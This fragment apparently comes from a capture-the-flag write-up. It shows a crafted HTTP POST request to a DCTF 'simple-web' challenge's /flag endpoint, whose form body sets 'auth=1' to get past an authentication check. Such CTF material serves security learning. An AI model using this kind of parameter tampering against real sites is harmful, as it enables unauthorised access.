 New Request
POST http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080/flag
Request Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080
Connection: keep-alive
Referer: http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080/
Upgrade-Insecure-Requests: 1
Request Body
flag=1&auth=1&Submit=Submit